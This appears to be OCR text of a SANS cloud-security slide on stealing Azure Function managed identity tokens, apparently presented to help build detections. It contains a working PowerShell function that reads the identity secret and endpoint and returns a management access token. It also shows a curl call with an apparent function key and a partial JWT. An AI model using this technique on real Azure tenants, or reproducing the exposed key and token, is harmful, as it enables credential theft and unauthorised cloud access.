 SANS
CLOUD
SECURITY
Building Better Cloud Detections...By Hac
Ryan Nicholson
assets
Stealing Function Managed Identity Tokens
• A little trickier... Either:
→ The function is vulnerable
to an attack technique
which can display
environment variables
→ Attacker can create a
function and assign a role
which has more permission
than they do (then steal
the environment variables)
• These variables provide:
→ API endpoint the function
must communicate with
→ Token to pass to the
endpoint
buildingdetectionsazure \ HttpTrigger1 \ run.ps1
1 using namespace System.Net
2
3 param($Request, $TriggerMetadata)
4
5 $headers = @{
6 "X-IDENTITY-HEADER" = $env:MSI_SECRET
7 }
8 $uri = "$($env:MSI_ENDPOINT)?resource=https://management.azure.com/&api-version=2019-08-01"
9 $token = Invoke-RestMethod -UseBasicParsing -Headers $headers -Uri $uri
10
11 Push-OutputBinding -Name Response -Value ([HttpResponseContext]@{
12 StatusCode = [HttpStatusCode]::OK
13 Body = $token
14 })
$ curl "https://buildingdetectionsazure.azurewebsites.net/api/HttpTrigger1?code=
qawvgQYJo8WWmytcuvN3iZ1QQrwJHf5g5zSeB5ea7_QvAzFuAv8NIA=="
{
"access_token": "eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsIng1dCI6Ii1LSTNROW5OUjdiU
m9meG1lWm9YcWJIWkdldyIsImtpZCI6Ii1LSTNROW5OUjdiUm9meG1lWm9YcWJIWkdldyJ9.eyJhdWQi
OiJodHRwczovL21hbmFnZW1lbnQuYXp1cmUuY29tLyIsImlzcyI6Imh0dHBzOi8vc3RzLndpbmRvd3Mu
bmV0LzY3YjNhNDhiLTUxZjEtNDk1Zi04ZmQzLTE0ZGNlNTczNGE4OC8iLCJpYXQiOjE2ODM3NTQ5NDMs
2023-05-11 10:55:02